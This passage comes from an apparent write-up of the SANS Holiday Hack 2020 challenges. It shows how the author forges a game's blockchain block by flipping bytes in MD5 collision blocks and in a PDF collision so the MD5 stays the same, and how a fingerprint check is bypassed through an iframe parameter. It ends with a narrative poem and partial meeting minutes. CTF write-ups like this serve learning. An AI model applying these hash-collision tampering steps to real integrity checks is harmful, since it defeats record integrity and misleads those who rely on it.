



At this point we have to consult both the raw block and the references more carefully.

- unicall reference: <https://www.youtube.com/watch?v=BcwrMnGVyBI>
- <https://speakerdeck.com/ange/colltris?slide=109>

By reviewing the reference material we learn that MD5 collisions occur on 64-byte aligned boundaries called blocks. There is one specific type of MD5 collision where if you create a proper collision block, the value of the 10<sup>th</sup> char of block 1 and the value of the 10<sup>th</sup> char of block two have a direct  $+1/-1$  relationship. This type of collision is generated by the UNICALL tool. This diagram from the video explains it well.



So let's carefully review the first few raw 64 byte blocks of NNB block number 129459.



The first block should not change. The second block contains the naughty/nice flag right in the  $10<sup>th</sup>$  position. That's very convenient. We can flip that down to 0x30 or '0' for "naughty". The third block contains 64 bytes of random unused "Blob" data, likely a collision block computed by unicall, so we can freely flip it up to 0xd7 to let the MD5 stay the same.

#### Let's try to test this hypothesis. Copy the first 3 blocks (64 bytes each)

dd bs=64 if=block.129459.dat of=block.p1\_3.dat count=3 cp block.p1\_3.dat block.p1\_3.mod.dat

#### Modify -1 at offset 0x4a and +1 at offset 0x8a using a hexeditor.

hexeditor block.p1\_3.mod.dat

#### Compute the SHA256. It is different, as expected.

```
$ sha256sum block.p1_3.*
ab6fa12821b0465bc8285a1cfde3e26c55d36b0f3f95971ae3faa114ab5c80d1 block.p1_3.dat
fd64f6eb68736207043d8168fcf20e3612f53c75ecf1dd74335f7ac19057d7d0 block.p1_3.mod.dat
```
#### Compute MD5. It is the same, as desired. Very nice!

```
$ md5sum block.p1_3.*
31eb0840e607d895a4b2e3e91f4c10af block.p1_3.dat
31eb0840e607d895a4b2e3e91f4c10af block.p1_3.mod.dat
```
#### Use radiff2 -x, just to make sure.

```
$ radiff2 -x block.p1_3.*
  offset
             0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
                                                                  0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0\times 00000000030303030303030303030303166396233 000000000001f9b3
                                                                 30303030303030303030303166396233 000000000001f9b3
0x00000010 61393434376535373731633730346634 a9447e5771c704f4
                                                                 61393434376535373731633730346634 a9447e5771c704f4
            3266666666666666631666630303030 2fffffffff1ff0000
                                                                 3266666666666666630666630303030 2fffffffff0ff0000
0×00000050
            30303663ea465340303a6079d3df2762 006c.FS@0:`y..'b
                                                                 30303663ea465340303a6079d3df2762 006c.FS@0:`y..'b
            be68467c27f046d3a7ff4e92dfe1def7 .hF|'.F...N.....
                                                                 be68467c27f046d3a7ff4e92dfe1def7 .hF|'.F...N.....
0×00000060
            22d987296fcb0f188dd60388bf20350f "..)o......... 5.
                                                                 22d987296fcb0f188dd70388bf20350f "..)o......... 5.
                                                                 2a91c29d0348614dc0bceef2bcadd4cc *....HaM........
0x00000090 2a91c29d0348614dc0bceef2bcadd4cc *....HaM........
            3f251ba8f9fbaf171a06df1e1fd86493 ?%............d.
                                                                 3f251ba8f9fbaf171a06df1e1fd86493 ?%............d.
0×000000a0
```
So now we know the first two bytes that had to be changed. Just two bytes left. Let's look at the next two blocks.

This part looks weird, because there are extra characters between obj << and >>:



Generally, this would indicate that some collision blocks were inserted into the PDF stream, likely to defeat the MD5. A careful review indicates that this is most likely the case.

After spending hours watching the amazing talk by Ange Albertini and trying to fully understand it, I found one of the examples where he shows how 2 PDF files can be merged together using a common prefix, with a single flag switching between one of the encoded documents. This reference explains how the PDF hash collisions are logically laid out: <https://github.com/corkami/collisions#pdf>



This means it is possible to create a document that renders a specific sequence of pages or the other. Ange has a very helpful script that demonstrates this:<https://github.com/corkami/collisions/blob/master/scripts/pdf.py>



Comparing them shows that they have the +/- 1 behavior in two consecutive blocks.



### This is the mechanism that switches between view 1 (Page2) of the document or view 2 (Page 3) of the document. The collision block will ensure that the same MD5sum will be generated. So let's switch Page 2 to Page 3 to try it.



Shinny Upatree 3/24/2020

Oh wow... this is totally different report indeed. So, all we have to do is change the  $10^{th}$  byte at offset 0x149 as follows.



This will produce equivalent md5 hashes for the entire block, even though it will produce different sha256 hashes.

\$ md5sum block.129459.\* b10b4a6bd373b61f32f4fd3a0cdfbf84 block.129459.dat b10b4a6bd373b61f32f4fd3a0cdfbf84 block.129459.mod.dat

\$ sha256sum block.129459.\* 58a3b9335a6ceb0234c12d35a0564c4ef0e90152d0eb2ce2082383b38028a90f block.129459.dat fff054f33c2134e0230efb29dad515064ac97aa8c68d33c58c01213a0d408afb block.129459.mod.dat

The answer for objective 11b is fff054f33c2134e0230efb29dad515064ac97aa8c68d33c58c01213a0d408afb, which unlocks a much-deserved achievement. I put this diagram together to help me visualize how this collision attack worked.



# <span id="page-46-0"></span>10) Defeat Fingerprint Sensor

When I arrive on the balcony to collect my prize, Eve Snowshoes let's me know that only the real player and not Santa can do it. That means we have to bypass the Fingerprint sensor on the Santavator. Let's give it a shot.



Heading back to the Santavator and opening developer tools we can see something very special in the source:



The santavator gets loaded in an iframe and the parameter **besanta** is passed to the iframe. Let's see the difference as a regular player.



When you are Santa, the game state places the value santamode in various locations. What would happen if you passed the parameter **besanta** to the iframe when you aren't in santamode?



I guess I'm finished!

# <span id="page-47-0"></span>Appendix Narrative

KringleCon back at the castle, set the stage... But it's under construction like my GeoCities page. Feel I need a passport exploring on this platform - Got half floors with back doors provided that you hack more! Heading toward the light, unexpected what you see next: An alternate reality, the vision that it reflects. Mental buffer's overflowing like a fast food drive-thru trash can. Who and why did someone else impersonate the big man? You're grepping through your brain for the portrait's "JFS" "Jack Frost: Santa," he's the villain who had triggered all this mess! Then it hits you like a chimney when you hear what he ain't saying: Pushing hard through land disputes, tryin' to stop all Santa's sleighing. All the rotting, plotting, low conniving streaming from that skull. Holiday Hackers, they're no slackers, returned Jack a big, old null!

### Objective 9: Entire Letter

NORTH POLE LAND USE BOARD MEETING MINUTES January 20, 2020 Meeting Location: All gathered in North Pole Municipal Building, 1 Santa Claus Ln, North Pole Chairman Frost calls meeting to order at 7:30 PM North Pole Standard Time. Roll call of Board members please: Chairman Jack Frost - Present Vice Chairman Mother Nature - Present Superman - Present Clarice - Present Yukon Cornelius - HERE! Ginger Breaddie - Present King Moonracer - Present Mrs. Donner - Present Tanta Kringle - Present Charlie In-the-Box - Here Krampus - Growl Dolly - Present Snow Miser - Heya! Alabaster Snowball - Hello Queen of the Winter Spirits - Present ALSO PRESENT: Kris Kringle Pepper Minstix Heat Miser Father Time Chairman Frost made the required announcement concerning the Open Public Meetings Act: Adequate notice of this meeting has been made -- displayed on the bulletin board next to the Pole, listed on the North Pole community website, and published in the North Pole Times newspaper -- for people who are interested in this meeting. Review minutes for December 2020 meeting. Motion to accept – Mrs. Donner. Second – Superman. Minutes approved. OLD BUSINESS: No Old Business. RESOLUTIONS: The board took up final discussions of the plans presented last year for the expansion of Santa's Castle to include new courtyard, additional floors, elevator, roughly tripling the size of the current castle. Architect Ms. Pepper reviewed the planned changes and engineering reports. Chairman Frost noted, "These changes will put a heavy toll on the infrastructure of the North Pole." Mr. Krampus replied, "The infrastructure has already been expanded to handle it quite easily." Chairman Frost then noted, "But the additional traffic will be a burden on local residents." Dolly explained traffic projections were all in alignment with existing roadways. Chairman Frost then exclaimed, "But with all the attention focused on Santa and his castle, how will people ever come to refer to the North Pole as 'The Frostiest 